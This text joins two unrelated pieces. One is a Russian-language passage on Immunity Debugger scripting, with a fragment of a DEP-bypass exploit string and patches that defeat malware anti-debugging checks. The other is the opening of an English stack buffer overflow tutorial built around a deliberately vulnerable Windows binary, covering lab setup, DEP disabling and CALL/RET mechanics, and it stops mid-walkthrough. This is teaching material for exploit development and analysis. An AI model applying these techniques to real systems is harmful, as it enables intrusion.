stack = "x75x24x01x01xffxffxffxffx56x31x91x7cxffxffxffxff" + "A" * 0x54 + "x75x24x01x01" + shellcodeТеперь вы можете просто скопировать и вставить эту строку вывода в эксплойт и добавить свой шелл-код. Использование этого скрипта может помочь протировать существующие эксплойты, так чтобы они могли успешно выполняться в системе с включенным DEP или создавать новые эксплойты, которые поддерживали бы отключение DEP из коробки. Это замечательный пример забирающий часы ручного поиска, который превратился в 30-ти секундное упражнение. Теперь вы можете видеть, как некоторые простые Python-скрипты могут помочь вам разрабатывать более надежные и переносимые эксплойты в сжатые сроки. Давайте перейдем к использованию immlib для обхода общих анти-отладочных процедур во вредоносном программном обеспечении.
5.4 Обход анти-отладочных методов
Текущие разновидности вредоносного ПО становятся все более и более запутанными в своих методах заражения, распространения и своих способностях защиты от анализа. Помимо общих методов обфускации кода, таких как использование упаковщиков и крипторов вредоносное ПО обычно применяет анти-отладочные приемы, пытаясь предотвратить свой анализ с помощью отладчика, чтобы затруднить свое исследование. Используя Immunity Debugger и Python можно создать некоторые простые скрипты, позволяющее обойти некоторые из этих анти-отладочных приемов, что бы помочь аналитику при исследовании сэмплов вредоносов. Давайте посмотрим на некоторые из этих наиболее распространенных анти-отладочных методов и на напишем некоторый соответствующий код для их обхода.
5.4.1 IsDebuggerPresent
Безусловно наиболее распространенным анти-отладочным методов является использование функции IsDebuggerPresent() экспортируемой из kernel32.dll. Эта функция вызывается без параметров и возвращает 1 если есть присоединенный отладчики к текущему процессу или 0 если его нет. Если мы дизассемблируем эту функцию, мы увидим следующий кусок кода:
7C813093     >/$ 64:A1 18000000     MOV EAX,DWORD PTR FS:[18]
7C813099     |. 8B40 30             MOV EAX,DWORD PTR DS:[EAX+30]
7C81309C     |. 0FB640 02           MOVZX EAX,BYTE PTR DS:[EAX+2]
7C8130A0     .                     C3 RETN
Этот код загружает адрес из TIB (Thread Information Block), который всегда располагается по смещению 0x18 от регистра FS. Оттуда он загружает PEB (Process Environment Block), который всегда находится по смещению 0x30 в TIB. Третья инструкция устанавливает EAX в значение из параметра BeingDebugged, который располагается по смещению 0x2 в PEB. Если есть отладчик присоединенный к процессу – этот байт устанавливает в 0x1. Простой обход для этого был опубликован Демианом Гомесом (Damian Gomez) [6] из Immunity, который является всего лишь одной Python-строкой, которая может содержаться в PyCommand или может быть выполнена из Python-шела в Immunity Debugger:
imm.writeMemory( imm.getPEBaddress() + 0x2, "x00" )Этот код просто обнуляет флаг BeingDebugged в PEB, и теперь любой зловред, который использует эту проверку, будет обманут, полагая, что нет присоединенного отладчика.
5.4.2 Обход перебора процессов
Вредоносы также пытаются перебирать все запущенные процессы на компьютере, что бы определить запущен ли отладчик. Например, если вы используете Immunity Debugger для исследования вируса, то ImmunityDebugger.exe будет зарегистрирован как работающий процесс. Для перебора запущенных процессов зловред будет использовать функцию Process32First() для получения первого зарегистрированного процесса в списке процессов системы, а затем будет использовать Process32Next() для перебора всех оставшихся процессов. Оба эти вызова функций возвращают булево значение, которое говорит вызывающему коду успешно ли выполнилась функция или нет, поэтому мы можем просто пропатчить две эти функции, так что бы EAX регистр устанавливался в нуль, при возвращении результата функцией. Мы будем использовать мощный встроенный ассемблер Immunity Debugger для достижения этой цели. Посмотрите на следующий код:
(#1): process32first = imm.getAddress("kernel32.Process32FirstW")
process32next = imm.getAddress("kernel32.Process32NextW")

function_list = [ process32first, process32next ]

(#2): patch_bytes = imm.Assemble( "SUB EAX, EAXnRET" )

for address in function_list:
     (#3): opcode = imm.disasmForward( address, nlines = 10 )
     (#4): imm.writeMemory( opcode.address, patch_bytes )
Вначале находим адреса двух функций перебирающих процессы и сохраняем их в список (#1). Затем переводим некоторые байты в соответствующие им опкоды, которые установят регистр EAX в 0 и вернут управление из функции; в этом и будет заключаться наш патч (#2), Дальше мы проходим 10 инструкций (#3), в нутрии функций Process32First и Process32Next. Делаем мы это потому, что некоторые продвинутые зловреды на самом деле будут проверять несколько первых байт этих функций, что бы убедиться в том, что функция не была пропатчена реверс инженером. Мы обманам их, пропатчив 10-тью инструкциями ниже; правда, если они проверят целостность всей функции, они обнаружат нас. После того как пропатчим байты в функциях (#4), обе функции будут возвращать ложный результат независимо от того, как они будут вызываться.
Мы рассмотрели два примера того, как вы можете использовать Python и Immunity Debugger для создания автоматизированных способов защиты от вредоносных программ, пытающихся определить наличие присоединенного отладчика. Существует намного больше анти-отладочных методов, которые могут быть использованы, поэтому будет написано бесконечное множество Python-скриптов, чтобы справиться с ними! Полученные в этой главе знания помогут насладиться более коротким временем разработки эксплойтов, а так же новым арсеналом инструментов для борьбы против зловредов.
Теперь давайте перейдем к некоторым методам перехвата, которые вы можете использовать во время реверсинга.
Ссылки
[1] For debugger support and general discussions visit http://forum.immunityinc.com.
[2] For a full set of documentation on the Immunity Debugger Python library, refer to http://debugger.immunityinc.com/update/Documentation/ref/.
[3] An in-depth explanation of DEP can be found at http://support.microsoft.com/kb/875352/EN-US/.
[4] See Skape and Skywing’s paper at http://www.uninformed.org/?v=2&a=4&t=txt.
[5] The NtSetInformationProcess() function definition can be found at http://undocumented.ntinternals.net/UserMode/Undocumented%20Functions/NT%20Objects/Process/NtSetInformationProcess.html.
[6] The original forum post is located at http://forum.immunityinc.com/index.php?topic=71.0.
| title | author | papersize | abstract | colorlinks | toc |
|---|---|---|---|---|---|
|
Do Stack Buffer Overflow Good |
@justinsteven |
a4 |
pop calc, not alert(1) |
true |
true |
begin{center}
Last updated 2020-01-06
url{https://github.com/justinsteven/dostackbufferoverflowgood}
end{center}
newpage
Intro
This is a tutorial for dostackbufferoverflowgood.exe, a vulnerable Windows
binary.
By the end of the tutorial, you should be on your way to feeling comfortable
with the concept of stack buffer overflows and using them for Saved Return
Pointer overwrite exploitation.
Exploit development is a journey, and it takes some time to get used to the
concepts. Don’t beat yourself up if anything is unclear, I probably sucked at
explaining it. Take a breather, read some other tutorials, watch some videos
and read some exploit writeups. Different authors have different ways of
explaining things, and someone else’s approach might work better for you. Keep
at it.
This tutorial doesn’t cover DEP, ASLR or Stack Canaries. These are modern
compile-time protections that make exploit development tricky. We need to party
like it’s 1999 before we can tackle the new stuff.
Please don’t simply copy/paste my Python code. Typing it out yourself is the
best way to learn. If you don’t like how I’ve done something, do it your way.
Add your own special flavour (e.g. use "$" characters or a repeating
"lololol" pattern instead of a bunch of "A"‘s). Make it your own.
Embrace your typos and mistakes. If something doesn’t seem quite right with
your exploit, try to reason about what you’re seeing in the debugger and where
you might have gone wrong.
If I have said anything overly dumb, or you have suggestions for things that
might be useful, please reach out to me. Pull requests gratefully accepted.
Thanks to the following champions:
- OJ, Pipes and Menztrual for QA
- timkent, jburger, xens, lesydimitri and KrE80r for various fixes
- Mitchell Moser (https://github.com/mitchmoser) for support with the move to Python 3
This a living document. Keep an eye on the GitHub repo for updates.

Please feel free to use this material however you wish, all I ask is that you
attribute me as the author. If you improve the material, I would love for you
to send me your changes to be included in the document.
Happy hacking!
Justin
newpage
A quick note on Python 2 vs. Python 3
This guide was written in 2016 and the code it teaches you to write is for
Python 2. In 2018, the Python developers announced that development and
support of Python 2 would be finished, no foolin’ this time, on January 1st
2020.
This means that as of 2020, the core Python 2 interpreter will be EOL (End of
Life) and will receive no functional or security updates. We should expect
that Linux distributions will eventually remove Python 2 from their software
repositories.
This has an interesting effect on exploit development using Python.
- Python 2 (Released in 2000) uses plain ASCII strings everywhere by default
- Python 3 (Released in 2008) uses either Unicode strings or «bytes» by default
This makes it easier and more natural for Python 3 developers to handle
non-English characters. On the other hand, if all you want to do is write an
exploit that throws plain old 8-bit bytes and ASCII characters around, it can
feel like Python 3 gets in your way a little bit. In the best case scenario,
Python 3 will raise errors and force you to be more specific about how you
want it to handle your strings. In the worst case, Python 3 could assume what
you meant, encode things in a way you didn’t intend, and could cause your
exploit to behave incorrectly.
There should not be an issue with using Python 2 for simple exploits such
as the one in this tutorial. We’re not using any third-party libraries, and
what we’re doing with core Python 2 functionality shouldn’t bump up against
any functional bugs or security vulnerabilities.
This guide was written to help you exploit your first stack buffer overflow
exploit. You’ll have enough new concepts on your mind without needing to
worry about Python 3’s preference for bytes. And so, this guide is
intentionally written for Python 2.
Some general suggestions:
- When following this guide, I encourage you to use Python 2, especially if this is your first rodeo
- When writing simple exploits in the future, it’s up to you to decide whether you use the simpler, out-of-support, Python 2 — or if you use the more modern Python 3
- When writing more complicated or general-purpose code, I encourage you to use Python 3
- If, in the future, Python 2 becomes a hassle to run (I expect Linux distributions will eventually remove it from software repositories), it’s up to you to decide whether you struggle with getting a copy of Python 2, or whether you make the leap to Python 3
- If you decide to use Python 3, then Appendix A of this document may help you to make the needed adjustments
newpage
Get set up
Go and grab yourself the target and some tools.
The target:
dostackbufferoverflowgood.exe(https://github.com/justinsteven/dostackbufferoverflowgood)
You’ll want to either allow dostackbufferoverflowgood.exe (TCP 31337) to be
accessed through the Windows Firewall, or turn the Windows Firewall off
completely.
You might also need the Visual C Runtime installed. See
https://www.microsoft.com/en-au/download/details.aspx?id=48145 for details.
Be sure to install the x86 version of the runtime, even if you have an x64
installation of Windows. The runtime architecture must match that of
dostackbufferoverflowgood.exe itself.
The tools:
- Windows
- Immunity Debugger (http://www.immunityinc.com/products/debugger/)
mona.py(https://github.com/corelan/mona)- Optional: IDA (https://www.hex-rays.com/products/ida/support/download_freeware.shtml)
- GNU/Linux with Python and Metasploit Framework
You’ll need a Windows box to run the binary and Immunity Debugger. Windows 7
x64 SP1 is known to work well. I’d suggest running it in a VM, because running
intentionally vulnerable binaries on a machine you care about is a bad idea.
You might need to adjust Windows’ DEP policy to prevent DEP from getting in
your way. dostackbufferoverflow.exe is compiled so that it opts out of DEP,
but Windows might decide to force DEP upon it anyway. Pop an elevated cmd.exe
(Run as Administrator) and run bcdedit /enum {current}. It should tell you
that nx is OptIn. If it shows as AlwaysOn or you just want to be sure
that DEP is off, run bcdedit /set {current} nx AlwaysOff and reboot.
Install Immunity Debugger and allow it to install Python for you.
Follow the instructions that come with mona.py to jam it in to Immunity. Test
that it’s properly installed by punching "!mona" in to the command input box
at the bottom of Immunity — it should spit back a bunch of help text in the
"Log data" window.

If you want to follow along with the optional "Examine the binary"
chapter, install IDA.
You’ll probably want a remote «attacker» box running some flavour of GNU/Linux
that can see the Windows box. You could launch your attack from the Windows box
itself, but it’s much more exciting to do so remotely. Your attacker box will
need to have Metasploit and Python installed. Kali will work just fine. You
could probably make do with Metasploit on macOS if you are so inclined.
For help with installing Metasploit on Windows or macOS, see
https://github.com/rapid7/metasploit-framework/wiki/Nightly-Installers
newpage
Review the source code
// dostackbufferoverflowgood.c

int __cdecl main() {
  // SNIP (network socket setup)
  while (1) {
    // SNIP (Accept connection as clientSocket)
    // SNIP run handleConnection() in a thread to handle the connection
  }
}
void __cdecl handleConnection(void *param) {
  SOCKET clientSocket = (SOCKET)param;
  char recvbuf[58623] = { '' };
  // SNIP
  while (1) {
    // SNIP recv() from the socket into recvbuf
    // SNIP for each newline-delimited "chunk" of recvbuf (pointed
    // to by line_start) do:
      doResponse(clientSocket, line_start);
 }
}
int __cdecl doResponse(SOCKET clientSocket, char *clientName) {
  char response[128];

  // Build response
  sprintf(response, "Hello %s!!!n", clientName);

  // Send response to the client
  int result = send(clientSocket, response, strlen(response), 0);

  // SNIP – some error handling for send()
  return 0;
}
main() sets up the network socket (TCP port 31337) then kicks off an infinite
loop that accepts network connections and spawns handleConnection() threads
to handle them.
handleConnection() continuously reads data sent by a remote client over the
network into recvbuf. For every line that ends in n it calls
doResponse().
doResponse() calls sprintf() to build a response to be sent to the client.
Herein lies our stack buffer overflow vulnerability. sprintf() prepares the
string "Hello <something>!!!n" and in the place of <something> it inserts
what the client sent over the network. The resulting string is stored in the
ASCII string stack buffer called response. response has been allocated as a
128 character (128 byte) buffer, but the remote client is able to make the
<something> be up to about 58,000 characters long. By sending an overly long
line over the network to the service, the client is able to induce a stack
buffer overflow within the service and cause memory corruption on the stack.
newpage
Start the binary within Immunity Debugger
Use File -> Open or drag and drop dostackbufferoverflowgood.exe on to a
running instance of Immunity Debugger.
A terminal running dostackbufferoverflowgood.exe (which is a Windows
command-line application) should pop up in the background and Immunity should
fill out with a bunch of information.
Immunity’s interface can be daunting at first, with many floating windows to
keep track of. The most important is the CPU window, shown below. You’ll
understand the purpose of and begin to use the other windows with time.

- Execution controls — allows the process to be restarted, closed, run, paused, stepped into, stepped over, traced into, traced over, executed until return, and for the disassembler to be navigated to a particular memory address.
- Disassembler — shows the contents of the binary file as assembly instructions. The next instruction to be executed by the CPU is highlighted.
- Registers — shows the current state of the CPU registers, the most important ones being
EAXthroughEIPat the top of the pane. - Dump — shows the contents of the process’ memory space as a binary dump. Can be useful for examining regions of memory.
- Stack — shows the current state of the stack, with the top of the stack (which grows towards lower memory addresses) highlighted at the top.
- Command input — used to interact with Immunity and plugins in a command-driven fashion.
- Status — shows various status messages (e.g. information about crashes)
- Process state — shows whether the process is paused or running.
newpage
Processes, when started from within Immunity Debugger, begin in a Paused state,
often with an additional breakpoint set on the program’s entry point. This is
to allow you to set breakpoints before the process runs away on you. We don’t
need to set any breakpoints right away, so go ahead and bang on the "Run Program" (hotkey F9) button a couple of times until the process state shows
Running.

framebox{
parbox{textwidth}{
textbf{Pro tip}: F9 is the hotkey for «Run Program». Running, pausing,
stepping into and stepping over program instructions will be the
bread-and-butter of your debugging life, so get used to the hotkeys for
maximum hacking ability!
}
}
newpage
Remotely interact with the running process
Use Netcat (nc) on a remote GNU/Linux machine to take the service, which
listens on TCP port 31337, for a quick spin. The IP address of my lab machine
running the service is 172.17.24.132 but yours will probably be different.
% nc 172.17.24.132 31337
CrikeyCon
Hello CrikeyCon!!!
asdf
Hello asdf!!!
hjkl;
Hello hjkl;!!!
^C
nc is great for doing basic interaction with a service over the network,
but it’s too limited for us. For example, we’re going to need to send
characters that don’t appear on a standard keyboard.
Let’s put together a small Python script to connect to the service, send some
text, print the response and disconnect. We can then upgrade our Python
script as we go.
#!/usr/bin/env python2
import socket

# set up the IP and port we're connecting to
RHOST = "172.17.24.132"
RPORT = 31337

# create a TCP connection (socket)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

# build a happy little message followed by a newline
buf = ""
buf += "Python Script"
buf += "n"

# send the happy little message down the socket
s.send(buf)

# print out what we sent
print "Sent: {0}".format(buf)

# receive some data from the socket
data = s.recv(1024)

# print out what we received
print "Received: {0}".format(data)
newpage
Making this executable and running it, we get:
% chmod u+x exploit.py
% ./exploit.py
Sent: Python Script

Received: Hello Python Script!!!
Neat.
newpage
Optional: Examine the binary
This chapter is optional, but highly recommended. At the very least you should
read it, but don’t be afraid to follow along. IDA isn’t going to bite, and the
free version will work just fine for what we need.
Before we start chucking data at the service, we should understand:
- How the service works at a low level; and
- How function
CALLandRETurn mechanics work at a low level
While we explore how the service works, we’ll make note of the address of:
- The
CALLtodoResponse()fromhandleConnection(); and - The function epilogue and subsequent
RETurn fromdoResponse()tohandleConnection()
Spoilers:
- The
CALLtodoResponse()is at0x0804168D - The function epilogue of
doResponse()is at0x08041794
A CALL is used when one function wants to invoke another function (or itself
in the case of recursive code) with the intention of having that CALLed
function RETurn to the next line of code in the calling function.
A function «prologue» generally appears at the start of every function and
performs some setup in anticipation of that function’s execution.
A function «epilogue» generally appears at the end of every function and
performs some tear-down of the function before RETurning to the function from
which it was CALLed.
That is:
- Function
A()CALLs functionB() - Function
B()‘s prologue does some setup - Function
B()‘s body does something useful - Function
B()‘s epilogue does some tear-down andRETurns to functionA()
newpage
IDA, or the Interactive DisAssembler, is a disassembler produced by Hex-Rays.
It’s a fantastic tool that’s easy enough to get started with, but owing to its
sheer power is difficult to master. Don’t let that stand in the way of giving
it a go. The best way to learn how to use IDA, to learn how programs work at a
very low level, and to examine the inner workings of executable files, is to
start using IDA.
A disassembler is a tool that takes executable code (Windows .exe. and .dll
files, Linux ELF files, drivers, mobile apps, console games, and much more),
looks at the bits and bytes that comprise its machine instructions, and
«disassembles» them back in to assembly code. For example:
"x90"becomes"NOP""x31xC0"becomes"XOR EAX,EAX""x68xEFxBExADxDE"becomes"PUSH 0xDEADBEEF"
A decompiler, on the other hand, takes this process one step further and turns
the disassembly in to a high-level programming language representation, such as
C.
IDA, in and of itself, is not a decompiler. It is a disassembler. Hex-Rays
makes a fantastic decompiler plugin for IDA that is licensed separately, but as
a general rule, don’t expect to get high-level C-like code out of a
disassembler. Decompilation is an entirely different beast.
IDA does a great job of disassembling almost anything you throw at it (and if
it doesn’t, you can write a processor module for the format you’re interested
in) and presents the disassembly in either a linear view or what is known as
the graph view, which shows code as discrete «blocks» with connections between
them. It chews through the strings in a file and makes it easy to jump to the
locations in which they are referenced, makes it possible to annotate the code
or rename functions/variables as you see fit, makes sense of symbol files (more
on symbols shortly), has a plugin engine, and much more.
The free version of IDA Pro comes with some limitations (as of the time of
writing):
- Non-commercial use only
- Lacks all features introduced in IDA > v7.0
- Lacks support for many processors and file formats (however, it does support 64-bit files now)
- Lacks the debugging feature
- Lacks support
The paid version of IDA is quite expensive, but well worth the money if you
have the need for a disassembler. The free version will work just fine for our
needs against dostackbufferoverflowgood.exe even if it is limited.
Alternatives to IDA include:
- Hopper https://www.hopperapp.com/ — commercial
- Binary Ninja https://binary.ninja/ — commercial
- radare2 http://radare.org — free software
- The Online Disassembler https://www.onlinedisassembler.com/static/home/
- Ghidra https://github.com/NationalSecurityAgency/ghidra
Install IDA Free from
https://www.hex-rays.com/products/ida/support/download_freeware.shtml (unless
you have IDA Pro, you lucky duck)
Launch IDA and load dostackbufferoverflowgood.exe
When it asks for how it should handle the file, just click OK.

IDA will then prompt you, asking if it should try to load a PDB file from the
local symbol store or the Microsoft Symbol Server. Click "No". The PDB file
for dostackbufferoverflowgood.exe is not in either of these locations.
IDA will start analysing the file, trying to make sense of its components bit
by bit. While it churns away, you should have it load the PDB file which is
available at https://github.com/justinsteven/dostackbufferoverflowgood
Make sure dostackbufferoverflowgood.pdb is in the same directory as
dostackbufferoverflow.exe and click File -> Load File -> PDB File.
framebox{
parbox{textwidth}{
textbf{Pro tip}: PDB files, which are Windows Symbol files, give a
disassembler more context (or «symbols») regarding an executable. This
allows it to fill in things like function names which are otherwise not
stored in a compiled executable. Symbols are generated by a compiler at
compile-time. If a software vendor doesn’t publish a binary’s symbols in a
PDB file or host them on a symbol server, you’re out of luck and will have
to slog through your reverse engineering with a little less context. Note
that symbols aren’t unique to Windows executables, but using PDB files as a
way of storing them is unique to Windows.
}
}
Once IDA has slurped up the PDB file (it should say "PDB: total <some number> symbols loaded" in the log window) and finished analysing the executable (it
should say "The initial autoanalysis has been finished" in the log window)
it’s time to dig in.
In the Functions window, locate doResponse and double-click on it.

This will take us to the disassembly of the doResponse() function, within
which we know our vulnerable sprintf() call is.

newpage
At the top of the function we see its function prologue:
ESP/EBPdance; and- The reserving of stack space for function local variables.
We then see the PUSHing of three arguments to sprintf() followed by the
CALL to sprintf(). Function CALL paramaterisation is out of the scope of
this tutorial, but an experienced reverse engineer would determine:
- The pointer to the output buffer is a pointer to the function local variable that IDA has labeled
buf - The pointer to the format string is a pointer to the string
"Hello %s!!!n" - A pointer to a value to be used in place of the format string «format specifier»,
"%s", is a pointer to the second argument ofdoResponse().
This matches up perfectly with the C source code:
...
int __cdecl doResponse(SOCKET clientSocket, char *clientName) {
  char response[128];

  // Build response
  sprintf(response, "Hello %s!!!n", clientName);
...

newpage
Scroll down to the bottom of the function. Here we’ll find the function
epilogue, which winds up the stack frame of the function and RETurns control
to the caller. We’ll ignore the idea of a return value for now as it’s out of
the scope of this tutorial.

We want to make note of the address of this function epilogue so that we can
examine its workings in Immunity. Conveniently for us, it forms the entirety of
what IDA considers to be a «block», and so its address is displayed for us as
being 0x08041794.
The last thing we want to do is grab the address of the CALL doResponse
instruction that we expect to be in handleConnection(). We could browse to
the handleConnection() function using the Functions window, but to try
something different, let’s use the xrefs (Cross references) feature of IDA to
hop over to where handleConnection() is referenced.
Click on any mention of doResponse in the disassembly and press «x«. This
will cause IDA to list the xrefs for the doResponse() function. As expected,
the only place it is referenced is in a CALL from handleConnection(). Click
OK to head to that cross-reference.

This will take us to handleConnection()‘s CALL to doResponse(). Looking
at IDA’s «Graph overview» window, we see where in the mess that is
handleConnection() the CALL is. Aren’t you glad we used the xrefs feature
rather than going hunting!

newpage
We want to get the address of the CALL to doResponse() so we can observe
its behaviour in Immunity, but the graph view of the CALL doesn’t display the
address of the instruction.

Highlight the instruction and press Spacebar to head to the linear
disassembly view where the address of each instruction is listed. Here, we can
see the exact address of the CALL instruction is 0x0804168D

Notice how we never paid much attention to the address of doResponse()‘s
function prologue. Even though we’ll want to step through doResponse()‘s
function prologue using Immunity in the next chapter, we know that the prologue
will be executed right after the CALL to doResponse(). By setting a
breakpoint on the CALL and stepping through it, we’ll find ourselves at the
function prologue.
newpage
Explore function CALL/RETurn mechanics
Armed with the location of the CALL to doResponse() and the location of its
function epilogue, let’s explore the workings of function CALL/RETurn
mechanics using Immunity Debugger. We’ll do this using breakpoints.
Breakpoints, if you’re not familiar with them, are points in the program at
which you want execution to «break». In this sense, to break is to pause
execution. This would allow you to inspect the state of the program within the
debugger, perhaps tell the program to close altogether, perhaps change the
state of the program (e.g. modify the contents of registers or even the
program’s code), and then let it continue executing.
By setting a breakpoint on our two locations of interest (the location at which
handleConnection() calls doResponse(), and doResponse()‘s function
epilogue where it winds its business up) we will be able to see what the
program does, step-by-step, at these two points of execution.
Set a breakpoint on our two locations:
- The
CALLtodoResponse()at0x0804168D - The function epilogue of
doResponse()at0x08041794
There are several ways to set breakpoints in Immunity, and you can do so while
the program is either running or paused.
Breakpoints can be set by right-clicking on an assembly instruction in the CPU
window’s disassembly pane then going to Breakpoint -> Toggle (hotkey F2).
This is handy when you’re browsing through the code and want to set a
breakpoint on what you’re looking at. To navigate the assembly pane to a
particular location of interest, you can right-click on it then go to "Go to", "Expression" (hotkey Ctrl-G). Navigating to the two addresses of
interest, taking a look to make sure they look correct, then setting
breakpoints would be a fine way to go about it.
If you’re lazy and impatient and know exactly which addresses you want to set
breakpoints on dammit, you can use the command box at the bottom of Immunity to
quickly add a breakpoint. Simple type "b <address>" then press enter for each
breakpoint you want to set.
Open the Breakpoints window by going to View -> Breakpoints (hotkey Alt-B)
to confirm that both breakpoints have been set.

If the process isn’t already running (you can check if it is in the bottom
right-hand corner of Immunity) then whack the "Run program" button or press
F9.
Run your script from earlier (The one that connects and sends "Python Scriptn" down the line). In the process of handling the message within
handleConnection(), the program will CALL doResponse(), the first of our
two breakpoints will be hit, and Immunity will tell us that the program is now
Paused.

newpage
Function CALL mechanics
When a CALL is executed, it does two things:
- It
PUSHes the address of the next instruction to the stack (so it can later beRETurned to by theCALLed function) - It modifies
EIPso that execution jumps to the function beingCALLed
Before we continue, take a peek at the current state of the stack within
Immunity. It’s in the CPU window, in a pane in the bottom right-hand corner.
Note that the address that the stack is at on your machine might be different
to mine, and the contents of your stack might be slightly different to mine.
The concepts and mechanics of the CALL and, later on, the RET, will still
be the same.
ESP points to the top of the stack, which for me is at 0x01F819F8, and the
top of the stack currently looks like this on my machine:
---------------------------  STACK  ----------------------------
ESP -> 004C19F8   00000078  x...  |Arg1 = 00000078
       004C19FC   004C1A00  ..L.  Arg2 = 004C1A00 "Python Script"
       ....
----------------------------------------------------------------
EIP points to the instruction that is about to be executed, "CALL doResponse()", at 0x0804168D. This is visible in the disassembly view of
Immunity’s CPU window (top left-hand corner). Take note that the instruction
that follows it, "ADD ESP, 8", is at 0x08041692:
----------------------------  CODE  ----------------------------
....
EIP -> 0804168D   . E8 5E000000    CALL dostackb.doResponse
       08041692   . 83C4 08        ADD ESP,8
....
----------------------------------------------------------------
From here, we can use the «Step into» (hotkey F7) operation in Immunity to
allow execution to progress just one instruction, during which the CALL will
be executed and control will pass to the doResponse() function. When we do,
we’ll notice some changes are reflected in Immunity.
First of all, we see changes regarding the stack. ESP used to point to the
top of the stack at 0x01F819F8 but now it points to 0x01F819F4, an address
that is four bytes less than the old top of the stack. This demonstrates that,
on the x86 architecture, the stack grows downwards toward lower addresses.
The stack grew (towards a lower memory address) to make room for the address of
the instruction after the CALL, 0x08041692, to be pushed to the stack. The
top of my stack now looks like this:
---------------------------  STACK  ----------------------------
ESP -> 004C19F4   08041692  ’...  RETURN to dostackb.08041692
       004C19F8   00000078  x...  |Arg1 = 00000078
       004C19FC   004C1A00  ..L.  Arg2 = 004C1A00 "Python Script"
       ....
----------------------------------------------------------------
See the difference that the CALL has made to the stack?
The other change is that EIP now points to the first instruction in
doResponse() at 0x080416F0 (a "PUSH EBP") and the disassembly view has
flicked across to the new location in the program:
----------------------------  CODE  ----------------------------
....
       080416F1  |. 8BEC           MOV EBP,ESP
       080416F3  |. 81EC 94000000  SUB ESP,94
....
----------------------------------------------------------------
We are now in the function prologue of doResponse(), a sequence of
instructions that more or less appears at the top of every function:
"PUSH EBP"to save the currentEBPvalue on the stack;"MOV EBP,ESP"to copy the current value ofESPtoEBP, setting up a newEBPbase pointer value;"SUB ESP,<something>"to make room on the stack for function local variables.
framebox{
parbox{textwidth}{
textbf{Pro tip}: Some compilers will use the ENTER instruction instead of
these three instructions. Be on the lookout.
}
}
Step into these three instructions one-by-one (F7) and watch the stack change
at each stage.
After executing the "SUB ESP,94" my stack now looks like this:
---------------------------  STACK  ----------------------------
ESP -> 004C195C   FFFFFFFE  þÿÿÿ  /
       004C1960   73299A18  .š)s  |
       004C1964   73299C37  7œ)s  |
          <--- SNIP --->          |  Function local variable space
       004C19E4   00000017  ....  |
       004C19E8   004C1974  t.L.  |
       004C19EC   005737D0  Ð7W.
       004C19F0   004CFF4C  LÿL.  Saved EBP
       004C19F4   08041692  ’...  RETURN to dostackb.08041692
       004C19F8   00000078  x...  |Arg1 = 00000078
       004C19FC   004C1A00  ..L.  Arg2 = 004C1A00 "Python Script"
       ....
----------------------------------------------------------------
By subtracting 0x94 from ESP, the stack has expanded upwards. The CPU has
effectively «made room» on the stack between 0x0048195C and 0x004819F0 for
the storage of local variables belonging to the doResponse() function. This
is stack space in which the function can temporarily store the value of local
variables in for the lifetime of its execution.
We see that this address range already has some data in it. This is probably
left-over junk from the previous execution of functions within the program —
that is, what you’re seeing are the remnants of old, no longer used function
local variables (RIP in peace) and can be ignored.
This function local variable storage space is where doResponse() will hold
response, the vulnerable stack buffer that sprintf() allows us to overflow.
This brings us to the end the prologue of doResponse().
You should restart the process within Immunity, make sure your breakpoints are
still there (Alt-B), and run your Python script again. Do this a few times,
watching what happens to EIP, ESP and the stack at each step of the
process. See if you can predict what the effect of each instruction will be
before you step into it. Some patience now, until you’re comfortable with the
way in which processes execute and functions are CALLed, will pay huge
dividends later on.
Function RETurn mechanics
Next up is stepping through and understanding the process by which a function
RETurns control to its caller.
Remember how the CALL pushed the address of the instruction following the
CALL to the stack? This is known as the Saved Return Pointer, and it’s the
function epilogue’s job to «wind up» the function’s stack frame, restore the
saved EBP value, then RETurn to the Saved Return Pointer.
Function epilogues generally consist of the following sequence of instructions:
MOV ESP,EBPto pivot the stack «back down» to the savedEBPand Saved Return Pointer area;POP EBPto restore the savedEBPvalue into theEBPregister;RETto return to the Saved Return Pointer.
framebox{
parbox{textwidth}{
textbf{Pro tip}: Some compilers will use the LEAVE instruction instead of
these three instructions.
}
}
You should already have a breakpoint set on doResponse()‘s function epilogue
at 0x08041794. To make sure we’re on the same page, restart the process
within Immunity, run your Python script, see that the breakpoint on the CALL
to doResponse() gets hit, then press F9 to continue. The breakpoint on
doResponse()‘s function epilogue should be hit.
At this time, the disassembly view will show the following code:
----------------------------  CODE  ----------------------------
....
EIP -> 08041794  |> 8BE5           MOV ESP,EBP
       08041796  |. 5D             POP EBP
       08041797  . C3             RETN
....
----------------------------------------------------------------
newpage
And the stack, on my machine, looks like the following:
---------------------------  STACK  ----------------------------
ESP -> 004C195C   6C6C6548  Hell  / /
       004C1960   7950206F  o Py  | |
       004C1964   6E6F6874  thon  | | "response" local variable
       004C1968   72635320   Scr  | |
       004C196C   21747069  ipt!  | |
       004C1970   000A2121  !!..  |
       004C1974   004C1994  ”.L.  |
       004C1978   004C19A8  ¨.L.  |  Function local variable space
       004C197C   004C19A0   .L.  |
          <--- SNIP --->          |
       004C19E4   00000017  ....  |
       004C19E8   004C1974  t.L.  |
       004C19EC   005737D0  Ð7W.
       004C19F0   004CFF4C  LÿL.  Saved EBP
       004C19F4   08041692  ’...  RETURN to dostackb.08041692
       004C19F8   00000078  x...  |Arg1 = 00000078
       004C19FC   004C1A00  ..L.  Arg2 = 004C1A00 "Python Script"
       ....
----------------------------------------------------------------
We can see that the function has done its job. The sprintf() has built our
response of "Hello Python Script!!!n" and stored it on the stack.
During the function prologue, the "MOV EBP,ESP" function copied the value of
ESP at that time to the EBP register. Now, the epilogue is wanting to do
the opposite, "MOV ESP,EBP", which will have the effect of copying the value
of ESP during the prologue back to ESP. In doing so, the stack will be
«unwound», bringing the top of the stack back down to where it was during the
function prologue.
newpage
Press F7 (Step into) to execute this instruction and watch the stack change
drastically:
---------------------------  STACK  ----------------------------
       004C195C   6C6C6548  Hell  / /
       004C1960   7950206F  o Py  | |
       004C1964   6E6F6874  thon  | | "response" local variable
       004C1968   72635320   Scr  | |
       004C196C   21747069  ipt!  | |
       004C1970   000A2121  !!..  |
       004C1974   004C1994  ”.L.  |
       004C1978   004C19A8  ¨.L.  |  Function local variable space
       004C197C   004C19A0   .L.  |
          <--- SNIP --->          |
       004C19E4   00000017  ....  |
       004C19E8   004C1974  t.L.  |
       004C19EC   005737D0  Ð7W.
ESP -> 004C19F0   004CFF4C  LÿL.  Saved EBP
       004C19F4   08041692  ’...  RETURN to dostackb.08041692
